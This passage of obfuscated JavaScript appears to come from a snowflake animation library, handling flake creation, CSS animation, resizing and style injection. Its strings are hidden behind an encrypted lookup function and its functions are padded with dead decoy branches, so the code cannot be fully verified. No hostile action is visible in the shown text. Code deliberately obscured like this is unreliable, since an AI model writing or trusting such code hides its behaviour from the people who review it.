_0x51cd1f=_0x522e0c[_0x5a69('‫90','Iw#x')]===_0x522e0c['maxSize'];this[_0x5a69('‫91','4UzK')]=_0x51cd1f?0x0:_0x529f7b['xAENi'](_0x41af97,0x0,0x14),this[_0x5a69('‫92','ltoA')]=_0x529f7b[_0x5a69('‮93','AGQM')](_0x14f32f,this[_0x5a69('‫94','IOzH')],_0x522e0c[_0x5a69('‫95','NhpY')],_0x522e0c[_0x5a69('‫96','atDN')]);var _0xd2e362=document[_0x5a69('‫97','[23(')](_0x529f7b[_0x5a69('‫98','UFzR')]),_0x4eb8d1=document[_0x5a69('‮99','LZPz')](_0x529f7b[_0x5a69('‮9a','0DNd')]),_0x514a60=this[_0x5a69('‮9b','ltoA')](_0x522e0c),_0x466973={'animationName':_0x529f7b[_0x5a69('‮9c','@co*')](_0x529f7b[_0x5a69('‮9d','O#rh')]+_0x522e0c[_0x5a69('‫9e','Iw#x')],'_y'),'animationDelay':_0x514a60['animationDelay'],'animationDuration':_0x514a60[_0x5a69('‫9f','@2Tz')],'left':_0x529f7b[_0x5a69('‫a0','(j#C')](0x63*Math['random'](),'%'),'top':_0x529f7b[_0x5a69('‮a1','atDN')](_0x529f7b[_0x5a69('‮a2','vY92')](-Math['sqrt'](0x2),this[_0x5a69('‮a3','RMW3')]),'px'),'width':_0x529f7b['wBKle'](this[_0x5a69('‫a4','LZPz')],'px'),'height':_0x529f7b[_0x5a69('‮a5','QQqk')](this[_0x5a69('‮a6','inDs')],'px')};_0x51cd1f||(_0x466973[_0x5a69('‫a7','LZPz')]=_0x529f7b[_0x5a69('‮a8','X]DS')](String,_0x1864ad(this[_0x5a69('‮a9','@co*')],_0x522e0c[_0x5a69('‫aa','atDN')],_0x522e0c[_0x5a69('‫ab','X]DS')],_0x522e0c[_0x5a69('‮ac','LZPz')],_0x522e0c['maxOpacity']))),_0x529f7b['xAENi'](_0x155a22,_0xd2e362,_0x466973),_0x155a22(_0x4eb8d1,{'animationName':_0x529f7b['wBKle'](_0x529f7b[_0x5a69('‮ad','(j#C')]+_0x522e0c[_0x5a69('‫ae','Azzd')]+_0x529f7b[_0x5a69('‮af','UFzR')],this[_0x5a69('‫b0','SYTP')]),'animationDelay':_0x529f7b[_0x5a69('‫b1','LZPz')](_0x529f7b['URvZf'](0x4,Math['random']()),'s')}),_0x529f7b['xAENi'](_0x46aa81,_0xd2e362,_0x529f7b[_0x5a69('‮b2','BfL[')]),_0x529f7b[_0x5a69('‮b3','3XsK')](_0x46aa81,_0x4eb8d1,_0x529f7b[_0x5a69('‫b4','XtW(')]),_0x522e0c[_0x5a69('‮b5','4UzK')]&&_0x46aa81(_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‫b6','85uN'),_0x529f7b[_0x5a69('‫b7','SYTP')](_0x41af97,0x0,_0x522e0c[_0x5a69('‫b8','[23(')]))),_0x522e0c['wind']&&_0x529f7b['kXkon'](_0x46aa81,_0x4eb8d1,_0x5a69('‫b9','x7j6')),_0x522e0c[_0x5a69('‫ba','x7j6')]&&_0x529f7b[_0x5a69('‫bb','oJqs')](_0x46aa81,_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‮bc','4SAk'),_0x529f7b[_0x5a69('‮bd','TA8w')](Math[_0x5a69('‮be','WmcA')](),0.5)?'':_0x529f7b[_0x5a69('‫bf','@co*')])),_0xd2e362['appendChild'](_0x4eb8d1),this[_0x5a69('‮c0','Iw#x')]=_0xd2e362;}}return _0x522e0c[_0x5a69('‫c1','x7j6')][_0x5a69('‫c2','&FRd')]=function(_0x522e0c){var _0x51cd1f=this[_0x5a69('‫c3','GHe(')](_0x522e0c);this[_0x5a69('‮c4','$tLH')]&&_0x529f7b[_0x5a69('‫c5','@2Tz')](_0x155a22,this[_0x5a69('‫c6','3XsK')],_0x51cd1f);},_0x522e0c['prototype'][_0x5a69('‫c7','inDs')]=function(_0x522e0c){var _0x962fbe={'UqSdu':function(_0x5716f0,_0x1b3904){return _0x529f7b[_0x5a69('‮c8','4SAk')](_0x5716f0,_0x1b3904);},'OzJUM':_0x529f7b['lZODi'],'xuOum':function(_0x3d0e8b,_0x1d4bcd){return _0x3d0e8b+_0x1d4bcd;}};if(_0x529f7b[_0x5a69('‮c9','X]DS')](_0x529f7b[_0x5a69('‫ca','ltoA')],_0x529f7b[_0x5a69('‫cb','xo9j')])){var _0x5f0288={'SXybz':function(_0x143b61,_0x22aead){return _0x962fbe[_0x5a69('‫cc','85uN')](_0x143b61,_0x22aead);},'OnQFO':_0x962fbe[_0x5a69('‫cd','@co*')],'YcJtc':function(_0x492079,_0x3503d3){return _0x962fbe['xuOum'](_0x492079,_0x3503d3);}};Object[_0x5a69('‮ce','LZPz')](_0x51cd1f)[_0x5a69('‫34',')f]&')](function(_0x23bec8){var _0x557562=_0x23bec8;_0x522e0c&&_0x5f0288['SXybz'](_0x23bec8['search'](_0x5f0288['OnQFO']),-0x1)&&(_0x557562=_0x5f0288[_0x5a69('‫cf','UFzR')](_0x522e0c,_0x23bec8[0x0]['toUpperCase']())+_0x23bec8['substr'](0x1)),_0x155a22[_0x5a69('‫d0','oJqs')][_0x557562]=_0x51cd1f[_0x23bec8];});}else{this[_0x5a69('‫d1','4kg9')]&&_0x522e0c[_0x5a69('‮d2','IOzH')](this[_0x5a69('‫d3','QQqk')]);}},_0x522e0c[_0x5a69('‫d4','&FRd')][_0x5a69('‮d5','BfL[')]=function(){if(_0xd8b946['TKpPG'](_0xd8b946['yHJnY'],_0xd8b946[_0x5a69('‮d6','oJqs')])){_0x51cd1f[_0x522e0c]=void 0x0===_0x155a22[_0x522e0c]?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}else{delete this[_0x5a69('‮d7','LZPz')];}},_0x522e0c[_0x5a69('‫d8','s(Hq')][_0x5a69('‮d9','0DNd')]=function(_0x522e0c){if(_0x5a69('‫da','@&bC')!==_0x5a69('‮db','Iw#x')){var _0x155a22=_0x529f7b[_0x5a69('‫dc',')f]&')](_0x522e0c[_0x5a69('‮dd','0DNd')]/0x32,_0x522e0c['speed']),_0x51cd1f=_0x155a22/0x3;return{'animationDelay':_0x529f7b['XqEsa'](_0x529f7b[_0x5a69('‫de','TA8w')](Math[_0x5a69('‫df','(j#C')](),_0x155a22),'s'),'animationDuration':_0x529f7b['oRXKT'](String,_0x529f7b['Pdzqd'](_0x529f7b[_0x5a69('‮e0','vY92')](_0x1864ad,this[_0x5a69('‮e1','pFZo')],_0x522e0c[_0x5a69('‫e2','X]DS')],_0x522e0c[_0x5a69('‫e3','AGQM')],_0x155a22,_0x51cd1f),'s'))};}else{var _0x9f2f75=_0xd8b946[_0x5a69('‫e4','ga(Q')](_0x522e0c['minSize'],_0x522e0c['maxSize']);this[_0x5a69('‮e5','TA8w')]=_0x9f2f75?0x0:_0xd8b946[_0x5a69('‫e6','ltoA')](_0x41af97,0x0,0x14),this[_0x5a69('‮e7','oJqs')]=_0xd8b946['BUBWM'](_0x14f32f,this['innerSize'],_0x522e0c[_0x5a69('‫e8',')f]&')],_0x522e0c[_0x5a69('‮e9','Azzd')]);var _0x3b2b41=document['createElement'](_0xd8b946[_0x5a69('‮ea','vuwh')]),_0x4f9db0=document[_0x5a69('‫eb','0DNd')](_0x5a69('‮ec','[23(')),_0x182889=this[_0x5a69('‮ed','@2Tz')](_0x522e0c),_0x472a79={'animationName':_0xd8b946[_0x5a69('‮ee','@&bC')](_0xd8b946[_0x5a69('‫ef','&FRd')](_0xd8b946[_0x5a69('‮f0','0DNd')],_0x522e0c['gid']),'_y'),'animationDelay':_0x182889[_0x5a69('‫f1','TA8w')],'animationDuration':_0x182889[_0x5a69('‫f2','s(Hq')],'left':_0xd8b946[_0x5a69('‫f3','Iw#x')](0x63*Math['random'](),'%'),'top':_0xd8b946[_0x5a69('‫f4','pFZo')](-Math[_0x5a69('‮f5','[23(')](0x2)*this['size'],'px'),'width':_0xd8b946[_0x5a69('‮f6','&FRd')](this[_0x5a69('‫f7','x7j6')],'px'),'height':_0xd8b946[_0x5a69('‫f8','x7j6')](this[_0x5a69('‫f9','0DNd')],'px')};_0x9f2f75||(_0x472a79['opacity']=String(_0xd8b946['NNqIr'](_0x1864ad,this[_0x5a69('‮fa','v6WI')],_0x522e0c[_0x5a69('‫fb','xo9j')],_0x522e0c[_0x5a69('‫fc',')f]&')],_0x522e0c[_0x5a69('‮fd',')f]&')],_0x522e0c[_0x5a69('‫fe','10LW')]))),_0x155a22(_0x3b2b41,_0x472a79),_0xd8b946[_0x5a69('‫ff','RMW3')](_0x155a22,_0x4f9db0,{'animationName':_0xd8b946[_0x5a69('‮100','[23(')](_0xd8b946[_0x5a69('‮101','Azzd')](_0xd8b946['tFWXW'](_0x5a69('‫102','pFZo'),_0x522e0c[_0x5a69('‫103','@2Tz')]),_0xd8b946[_0x5a69('‫104','$tLH')]),this[_0x5a69('‮105','O#rh')]),'animationDelay':_0xd8b946[_0x5a69('‫106','s9uA')](_0xd8b946[_0x5a69('‫107','4SAk')](0x4,Math['random']()),'s')}),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x3b2b41,_0xd8b946['gLcdT']),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‫109','AGQM')]),_0x522e0c[_0x5a69('‫10a','0DNd')]&&_0x46aa81(_0x4f9db0,_0xd8b946['vwxou'](_0xd8b946[_0x5a69('‫10b','10LW')],_0xd8b946[_0x5a69('‮10c','(j#C')](_0x41af97,0x0,_0x522e0c[_0x5a69('‮10d','4kg9')]))),_0x522e0c['wind']&&_0x46aa81(_0x4f9db0,_0xd8b946[_0x5a69('‮10e',')f]&')]),_0x522e0c['rotation']&&_0xd8b946[_0x5a69('‮10f','YM$W')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‮110','atDN')](_0xd8b946['wNjcv'],_0xd8b946[_0x5a69('‫111','XtW(')](Math['random'](),0.5)?'':_0xd8b946[_0x5a69('‫112','GHe(')])),_0x3b2b41[_0x5a69('‫113','oJqs')](_0x4f9db0),this[_0x5a69('‫114','v6WI')]=_0x3b2b41;}},_0x522e0c;}();return function(){var _0x1fb521={'jNJdV':function(_0xc9b604,_0x30f024,_0x22e4a6){return _0x529f7b[_0x5a69('‫115','4SAk')](_0xc9b604,_0x30f024,_0x22e4a6);},'DwdmQ':_0x5a69('‮116','QQqk'),'ntSjq':function(_0x90fea8,_0x4154e0){return _0x90fea8(_0x4154e0);},'CihzH':_0x5a69('‮117','$tLH'),'PoNZk':_0x529f7b['qvDQN'],'wDfgN':_0x5a69('‮118','s(Hq'),'rQnzX':function(_0x3465e6,_0x1578ab,_0x1dde45){return _0x529f7b[_0x5a69('‮119','Azzd')](_0x3465e6,_0x1578ab,_0x1dde45);},'OxgCg':_0x529f7b[_0x5a69('‫11a','xo9j')],'ArNvU':_0x529f7b['JeRIZ'],'mgYSt':function(_0x2fc6f1,_0x103240,_0x3bbf0f){return _0x529f7b[_0x5a69('‮11b','s9uA')](_0x2fc6f1,_0x103240,_0x3bbf0f);},'UquyJ':_0x529f7b['cuuTk'],'ORjVj':function(_0x1c1500,_0x385e54){return _0x529f7b[_0x5a69('‮11c','ga(Q')](_0x1c1500,_0x385e54);},'qeXlU':_0x529f7b[_0x5a69('‫11d','&FRd')],'kQFSs':function(_0x425544,_0x192bba){return _0x529f7b[_0x5a69('‫11e','pFZo')](_0x425544,_0x192bba);},'IyiGe':_0x5a69('‫11f','@2Tz'),'mePHX':function(_0x289372,_0x4f854d){return _0x529f7b[_0x5a69('‮120','0DNd')](_0x289372,_0x4f854d);},'WsNQc':_0x529f7b[_0x5a69('‮121','ltoA')],'ffhGj':function(_0x143d01,_0x5442b7){return _0x529f7b['eKLgO'](_0x143d01,_0x5442b7);},'aHywc':_0x529f7b[_0x5a69('‫122','@2Tz')],'PLRuT':function(_0x1578a6,_0x5908b1){return _0x1578a6<_0x5908b1;},'OKmTi':_0x529f7b['ePgJm'],'GSMXA':function(_0x4c173d,_0x5a3718){return _0x4c173d||_0x5a3718;},'avNZP':function(_0x542e0a,_0x11023a){return _0x529f7b[_0x5a69('‫123','QQqk')](_0x542e0a,_0x11023a);},'qLUhR':function(_0x1ecc89,_0x23b68e){return _0x1ecc89===_0x23b68e;},'xMlzc':_0x5a69('‮124','xo9j'),'abkcf':function(_0x3d5b7d,_0x332297){return _0x529f7b[_0x5a69('‮125','4UzK')](_0x3d5b7d,_0x332297);}};function _0x522e0c(_0x155a22){var _0xbec2bb={'xRnFA':function(_0x2b654c,_0x4b0d95,_0x6803d){return _0x2b654c(_0x4b0d95,_0x6803d);}};if(_0x529f7b[_0x5a69('‮126','10LW')](_0x529f7b[_0x5a69('‮127','vuwh')],_0x529f7b['hPBuo'])){var _0x40cd97=this[_0x5a69('‫128','85uN')](_0x522e0c);this['elem']&&_0xbec2bb[_0x5a69('‫129','v6WI')](_0x155a22,this[_0x5a69('‫12a','10LW')],_0x40cd97);}else{this[_0x5a69('‫12b','oJqs')]=!0x1,this[_0x5a69('‫12c','85uN')]=[],this[_0x5a69('‫12d','O#rh')]=!0x1,this[_0x5a69('‫59','4kg9')]=this[_0x5a69('‮12e','jsua')](_0x155a22),this['isBody']=_0x529f7b[_0x5a69('‫12f','jsua')](this[_0x5a69('‮130','Azzd')][_0x5a69('‫131','Azzd')],document[_0x5a69('‮132','O#rh')]),_0x522e0c[_0x5a69('‮5c','BfL[')]++,this[_0x5a69('‮133','4SAk')]=_0x522e0c['gid'],this['container']=this[_0x5a69('‫134','jsua')](),this['params'][_0x5a69('‮135','3XsK')]&&this['stop'](),this[_0x5a69('‮136','(j#C')](),this[_0x5a69('‫137','Qfrh')](),this['containerSize']={'width':this[_0x5a69('‫138','ltoA')](),'height':this[_0x5a69('‮139','ga(Q')]()},this[_0x5a69('‫13a','IOzH')]=this['handleResize'][_0x5a69('‫13b','RMW3')](this),window[_0x5a69('‮13c','xo9j')](_0x529f7b['gvNZH'],this['handleResize'],!0x1);}}return _0x522e0c[_0x5a69('‮13d','AGQM')][_0x5a69('‮13e','I]sP')]=function(){var _0xac0578={'OmihM':function(_0x41bdb3,_0x390719,_0x461a4d){return _0x41bdb3(_0x390719,_0x461a4d);}};if(_0x529f7b[_0x5a69('‮13f','s(Hq')](_0x529f7b[_0x5a69('‮140','vY92')],_0x529f7b[_0x5a69('‫141','TA8w')])){_0xd2e362(this[_0x5a69('‫142','s9uA')],_0x529f7b[_0x5a69('‮143','85uN')]);}else{_0xac0578[_0x5a69('‮144','x7j6')](_0x155a22,_0x522e0c,{'display':_0x5a69('‮145','Iw#x')});}},_0x522e0c['prototype'][_0x5a69('‫146','pFZo')]=function(){_0x1fb521[_0x5a69('‫147','Iw#x')](_0x46aa81,this[_0x5a69('‮148','X]DS')],'snowflakes_paused');},_0x522e0c['prototype'][_0x5a69('‮149','x7j6')]=function(){_0xd2e362(this['container'],_0x529f7b['VnSZY']);},_0x522e0c[_0x5a69('‮14a','vY92')][_0x5a69('‮14b',')f]&')]=function(){_0x1fb521['jNJdV'](_0x46aa81,this[_0x5a69('‫14c','0DNd')],_0x1fb521[_0x5a69('‮14d','&FRd')]);},_0x522e0c[_0x5a69('‮14e','inDs')]['destroy']=function(){this[_0x5a69('‫14f','QQqk')]||(this[_0x5a69('‫150',')f]&')]=!0x0,_0x522e0c[_0x5a69('‮151','4UzK')]&&_0x522e0c[_0x5a69('‫152','X]DS')]--,this[_0x5a69('‮153','@co*')](),_0x1fb521[_0x5a69('‫154','pFZo')](_0x51cd1f,this[_0x5a69('‮148','X]DS')]),this['flakes'][_0x5a69('‫155','v6WI')](function(_0x522e0c){return _0x522e0c['destroy']();}),this[_0x5a69('‮156','UFzR')]=[],window['removeEventListener'](_0x1fb521['CihzH'],this[_0x5a69('‮157','0DNd')],!0x1));},_0x522e0c['prototype']['handleResize']=function(){var _0x388fc3={'cKGxD':_0x5a69('‮158','I]sP'),'iIsth':function(_0x4cd3e6,_0xa6263f,_0x5b6763){return _0x529f7b[_0x5a69('‫159','Iw#x')](_0x4cd3e6,_0xa6263f,_0x5b6763);},'LWJJb':_0x529f7b[_0x5a69('‮15a','85uN')],'gLoor':function(_0x1e1a44,_0x47d1f8,_0x4a012c){return _0x529f7b[_0x5a69('‫15b','10LW')](_0x1e1a44,_0x47d1f8,_0x4a012c);},'sNBTk':function(_0x45c6e3,_0x4172b5){return _0x529f7b[_0x5a69('‫15c','vY92')](_0x45c6e3,_0x4172b5);},'Zeyhc':function(_0x58382a,_0x1563d2){return _0x529f7b['epHVQ'](_0x58382a,_0x1563d2);},'IFnKL':_0x529f7b[_0x5a69('‮15d','WmcA')]};if(_0x529f7b[_0x5a69('‫15e','UFzR')](_0x5a69('‮15f','v6WI'),_0x529f7b['iqLmk'])){this[_0x5a69('‫160','I]sP')]&&_0x522e0c[_0x5a69('‮161','I]sP')](this['elem']);}else{var _0x522e0c=this[_0x5a69('‮162','0DNd')](),_0x51cd1f=this[_0x5a69('‮163','$tLH')]();if(_0x529f7b[_0x5a69('‮164','IZ)n')](this[_0x5a69('‫165','4SAk')][_0x5a69('‫166','WmcA')],_0x522e0c)||_0x529f7b['eYfDd'](this['containerSize'][_0x5a69('‫167','4UzK')],_0x51cd1f)){this[_0x5a69('‮168','0DNd')][_0x5a69('‫169','@co*')]=_0x522e0c,this[_0x5a69('‫16a','(j#C')]['height']=_0x51cd1f;var _0x46aa81=this[_0x5a69('‫16b','LZPz')]();_0x529f7b[_0x5a69('‮16c','xo9j')](_0x155a22,this[_0x5a69('‫14c','0DNd')],{'display':_0x5a69('‮16d','&FRd')}),this[_0x5a69('‫16e','@&bC')][_0x5a69('‮16f','IOzH')](function(_0x522e0c){var _0x584415={'gDCmK':_0x388fc3[_0x5a69('‮170','IZ)n')],'GWizM':function(_0x528941,_0x527dd9,_0x11c9a7){return _0x388fc3[_0x5a69('‫171','atDN')](_0x528941,_0x527dd9,_0x11c9a7);},'SNdaA':function(_0x451ab7,_0x44410b){return _0x451ab7+_0x44410b;},'shuao':_0x5a69('‫172','TA8w'),'UTDYp':_0x388fc3[_0x5a69('‫173','pFZo')],'uvlkD':function(_0x5ac6c0,_0x329e04,_0x2853e2){return _0x388fc3[_0x5a69('‮174','XtW(')](_0x5ac6c0,_0x329e04,_0x2853e2);},'dmKke':function(_0x346c90,_0x4ac799){return _0x388fc3[_0x5a69('‮175','IOzH')](_0x346c90,_0x4ac799);}};if(_0x388fc3[_0x5a69('‫176',')f]&')](_0x388fc3[_0x5a69('‫177','x7j6')],_0x388fc3[_0x5a69('‮178','BfL[')])){return _0x522e0c[_0x5a69('‮179','4kg9')](_0x46aa81);}else{var _0x12a2d8=document[_0x5a69('‫17a',')f]&')](_0x5a69('‫17b','ltoA'));return _0x46aa81(_0x12a2d8,_0x584415[_0x5a69('‫17c','GHe(')]),_0x584415[_0x5a69('‫17d','SYTP')](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‮17e','X]DS')](_0x584415[_0x5a69('‮17f','GHe(')],this['gid'])),this[_0x5a69('‮180','@&bC')]&&_0x584415['GWizM'](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‫181','xo9j')]),_0x584415[_0x5a69('‮182','&FRd')](_0x155a22,_0x12a2d8,{'zIndex':_0x584415[_0x5a69('‮183','GHe(')](String,this['params'][_0x5a69('‮184','[23(')])}),this[_0x5a69('‮185','85uN')][_0x5a69('‮186','xo9j')]['appendChild'](_0x12a2d8),_0x12a2d8;}}),this[_0x5a69('‫187','x7j6')](),function(_0x522e0c){_0x155a22(_0x522e0c,{'display':_0x1fb521[_0x5a69('‫188','&FRd')]});}(this[_0x5a69('‫189','IZ)n')]);}}},_0x522e0c[_0x5a69('‫18a','Iw#x')][_0x5a69('‫18b','10LW')]=function(){var _0x522e0c=document['createElement'](_0x1fb521[_0x5a69('‮18c','WmcA')]);return _0x46aa81(_0x522e0c,'snowflakes'),_0x1fb521['rQnzX'](_0x46aa81,_0x522e0c,_0x1fb521[_0x5a69('‫18d','s9uA')]+this[_0x5a69('‫103','@2Tz')]),this[_0x5a69('‫18e','IOzH')]&&_0x46aa81(_0x522e0c,_0x1fb521[_0x5a69('‫18f','Azzd')]),_0x1fb521[_0x5a69('‫190','YM$W')](_0x155a22,_0x522e0c,{'zIndex':_0x1fb521[_0x5a69('‮191','ga(Q')](String,this[_0x5a69('‫192','s9uA')][_0x5a69('‫193','I]sP')])}),this[_0x5a69('‫194','@&bC')]['container']['appendChild'](_0x522e0c),_0x522e0c;},_0x522e0c['prototype'][_0x5a69('‮195','4UzK')]=function(){_0x522e0c[_0x5a69('‮196','@co*')]||(this[_0x5a69('‮197','BfL[')]=this['injectStyle'](_0x529f7b[_0x5a69('‮198','[23(')])),_0x522e0c[_0x5a69('‫199','TA8w')]++,this[_0x5a69('‫19a','TA8w')]=this['injectStyle'](_0x529f7b[_0x5a69('‫19b','0DNd')][_0x5a69('‮19c','oJqs')](/:color:/g,_0x529f7b[_0x5a69('‫19d','IZ)n')](encodeURIComponent,this[_0x5a69('‫19e','xo9j')][_0x5a69('‫19f','AGQM')]))),this[_0x5a69('‮1a0','10LW')]=this['injectStyle'](this[_0x5a69('‫1a1','4kg9')]());},_0x522e0c[_0x5a69('‫1a2','[23(')]['injectStyle']=function(_0x522e0c,_0x155a22){var _0x50a2e6={'AUBcf':_0x1fb521['UquyJ'],'pltRW':function(_0x5b4c34,_0x49c732){return _0x1fb521['ORjVj'](_0x5b4c34,_0x49c732);}};if(_0x1fb521[_0x5a69('‮1a3','85uN')]===_0x1fb521['qeXlU']){return function(_0x522e0c,_0x155a22){return _0x155a22||(_0x155a22=document[_0x5a69('‮99','LZPz')](_0x50a2e6[_0x5a69('‮1a4','GHe(')]),document[_0x5a69('‫1a5','s(Hq')][_0x5a69('‮1a6','s9uA')](_0x155a22)),_0x155a22['textContent']=_0x522e0c,_0x155a22;}(_0x522e0c[_0x5a69('‫1a7','s(Hq')](/_gid_value/g,_0x1fb521[_0x5a69('‮1a8','85uN')](_0x1fb521['IyiGe'],this[_0x5a69('‫1a9','xo9j')])),_0x155a22);}else{return this[_0x5a69('‮1aa','LZPz')][_0x5a69('‫169','@co*')]||(this[_0x5a69('‫1ab','@co*')]?(_0x5108e6=document[_0x5a69('‫1ac','85uN')],_0x47f46e=document[_0x5a69('‮1ad','Iw#x')],window[_0x5a69('‮1ae','jsua')]?_0xb14ae0=window[_0x5a69('‫1af','pFZo')]:_0x47f46e&&_0x47f46e[_0x5a69('‫1b0','jsua')]?_0xb14ae0=_0x47f46e['clientWidth']:_0x5108e6&&(_0xb14ae0=_0x5108e6[_0x5a69('‫1b1','Qfrh')]),_0x50a2e6[_0x5a69('‫1b2','ga(Q')](_0xb14ae0,0x0)):this[_0x5a69('‮1b3','RMW3')][_0x5a69('‮1b4','IOzH')][_0x5a69('‮1b5','vY92')]);var _0xb14ae0,_0x5108e6,_0x47f46e;}},_0x522e0c[_0x5a69('‮1b6','(j#C')][_0x5a69('‫1b7','O#rh')]=function(){var _0x522e0c=this['height'](),_0x155a22=this[_0x5a69('‫1b8','3XsK')];return{'containerHeight':_0x522e0c,'gid':this[_0x5a69('‮1b9','[23(')],'count':_0x155a22[_0x5a69('‮1ba','4kg9')],'speed':_0x155a22[_0x5a69('‫1bb','LZPz')],'rotation':_0x155a22['rotation'],'minOpacity':_0x155a22['minOpacity'],'maxOpacity':_0x155a22[_0x5a69('‮1bc','&FRd')],'minSize':_0x155a22[_0x5a69('‫1bd','ltoA')],'maxSize':_0x155a22[_0x5a69('‫ab','X]DS')],'types':_0x155a22['types'],'wind':_0x155a22[_0x5a69('‫1be','inDs')]};},_0x522e0c['prototype'][_0x5a69('‫1bf','4SAk')]=function(){var _0xc7b722={'ZsGvN':function(_0x4e06ee,_0x157733){return _0x1fb521[_0x5a69('‫1c0','@&bC')](_0x4e06ee,_0x157733);},'bjDGy':_0x1fb521[_0x5a69('‫1c1','ga(Q')],'OKsiF':function(_0x597332,_0x40244e){return _0x597332-_0x40244e;},'EyfrI':function(_0x5110ad,_0x42c0d1){return _0x1fb521[_0x5a69('‫1c2','inDs')](_0x5110ad,_0x42c0d1);},'kSrgM':_0x1fb521[_0x5a69('‫1c3','x7j6')]};var _0x522e0c=this,_0x155a22=this['getFlakeParams']();this[_0x5a69('‫1c4','@2Tz')]=[];for(var _0x51cd1f=0x0;_0x1fb521[_0x5a69('‫1c5','IZ)n')](_0x51cd1f,this['params'][_0x5a69('‫1c6','RMW3')]);_0x51cd1f++)this[_0x5a69('‮1c7','vY92')]['push'](new _0x4eb8d1(_0x155a22));this[_0x5a69('‮156','UFzR')][_0x5a69('‮1c8','4kg9')](function(_0x522e0c,_0x155a22){if(_0x1fb521[_0x5a69('‫1c9','IZ)n')](_0x1fb521['WsNQc'],'POnnE')){return _0x1fb521['ffhGj'](_0x522e0c[_0x5a69('‫1ca','$tLH')],_0x155a22[_0x5a69('‫1cb','IZ)n')]);}else{this[_0x5a69('‮1cc','vuwh')]||(this['destroyed']=!0x0,_0x522e0c[_0x5a69('‫1cd','0DNd')]&&_0x522e0c['instanceCounter']--,this['removeStyles'](),_0xc7b722[_0x5a69('‮1ce','X]DS')](_0x51cd1f,this[_0x5a69('‫1cf','(j#C')]),this[_0x5a69('‮1d0','TA8w')][_0x5a69('‫1d1','GHe(')](function(_0x28f6e6){return _0x28f6e6['destroy']();}),this[_0x5a69('‮1d2','IZ)n')]=[],window[_0x5a69('‫1d3','s(Hq')](_0xc7b722[_0x5a69('‮1d4',')f]&')],this[_0x5a69('‮1d5','4UzK')],!0x1));}})[_0x5a69('‮1d6','atDN')](function(_0x155a22){var _0x1b155a={'THlQs':function(_0x41e75f,_0x20e87c){return _0xc7b722[_0x5a69('‮1d7','85uN')](_0x41e75f,_0x20e87c);},'fmwCY':function(_0x1fbb0e,_0x1412ea){return _0x1fbb0e<_0x1412ea;}};if(_0xc7b722[_0x5a69('‫1d8','ga(Q')](_0xc7b722[_0x5a69('‮1d9','ltoA')],_0x5a69('‮1da','inDs'))){_0x155a22[_0x5a69('‫1db','(j#C')](_0x522e0c[_0x5a69('‮1dc','ga(Q')]);}else{var _0x14ec4c=this,_0x3caf70=this['getFlakeParams']();this['flakes']=[];for(var _0x3d25e6=0x0;_0x1b155a[_0x5a69('‫1dd','(j#C')](_0x3d25e6,this[_0x5a69('‫1de',')f]&')][_0x5a69('‫1df','X]DS')]);_0x3d25e6++)this['flakes'][_0x5a69('‫1e0','&FRd')](new _0x4eb8d1(_0x3caf70));this[_0x5a69('‮1e1','xo9j')][_0x5a69('‮1e2','$tLH')](function(_0x14ec4c,_0x3caf70){return _0x1b155a[_0x5a69('‫1e3','pFZo')](_0x14ec4c[_0x5a69('‮a6','inDs')],_0x3caf70[_0x5a69('‫92','ltoA')]);})[_0x5a69('‮1e4','TA8w')](function(_0x3caf70){_0x3caf70['appendTo'](_0x14ec4c[_0x5a69('‫1e5','WmcA')]);});}});},_0x522e0c[_0x5a69('‫1e6','@2Tz')]['setParams']=function(_0x522e0c){var _0x155a22=_0x529f7b[_0x5a69('‫1e7','ltoA')](_0x522e0c,{}),_0x51cd1f={},_0x46aa81={'color':_0x529f7b['LDKfN'],'container':document['body'],'count':0x32,'speed':0x1,'stop':!0x1,'rotation':!0x0,'minOpacity':0.6,'maxOpacity':0x1,'minSize':0xa,'maxSize':0x19,'types':0x6,'width':void 0x0,'height':void 0x0,'wind':!0x0,'zIndex':0x270f};return Object[_0x5a69('‫1e8','TA8w')](_0x46aa81)['forEach'](function(_0x522e0c){_0x51cd1f[_0x522e0c]=_0x1fb521[_0x5a69('‮1e9','4kg9')](void 0x0,_0x155a22[_0x522e0c])?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}),_0x51cd1f;},_0x522e0c['prototype']['getAnimationStyle']=function(){for(var _0x522e0c=_0x529f7b[_0x5a69('‮1ea','$tLH')](_0x529f7b[_0x5a69('‮1eb','SYTP')](this[_0x5a69('‫1ec','YM$W')](),_0x529f7b[_0x5a69('‫1ed','Iw#x')](this[_0x5a69('‫1ee','ga(Q')]['maxSize'],Math['sqrt'](0x2))),'px'),_0x155a22=this[_0x5a69('‮5c','BfL[')],_0x51cd1f=_0x529f7b[_0x5a69('‮1ef','inDs')](_0x529f7b[_0x5a69('‮1eb','SYTP')](_0x529f7b[_0x5a69('‫1f0','Qfrh')](_0x529f7b[_0x5a69('‮1f1','3XsK')](_0x529f7b['NlRvS'](_0x529f7b['doKnA']+_0x155a22,_0x529f7b[_0x5a69('‮1f2','oJqs')])+_0x522e0c,_0x529f7b[_0x5a69('‫1f3','I]sP')]),_0x155a22),_0x5a69('‫1f4','atDN'))+_0x522e0c,_0x5a69('‮1f5',')f]&')),_0x46aa81=0x0;_0x46aa81<=0x14;_0x46aa81++){var 